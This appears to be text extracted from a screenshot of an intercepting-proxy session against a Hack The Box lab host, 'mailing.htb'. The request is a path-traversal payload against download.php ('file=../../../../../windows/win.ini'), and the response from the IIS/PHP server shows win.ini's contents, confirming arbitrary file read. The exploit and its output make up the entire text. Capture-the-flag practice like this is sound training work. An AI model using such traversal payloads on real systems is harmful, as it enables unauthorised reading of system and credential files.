 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../../../../windows/win.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="win.ini"
10 X-Powered-By: ASP.NET
11 Date: Wed, 02 Oct 2024 14:08:57 GMT
12 Content-Length: 92
13
14 ; for 16-bit app support
15 [fonts]
16 [extensions]
17 [mci extensions]
18 [files]
19 [Mail]
20 MAPI=1
21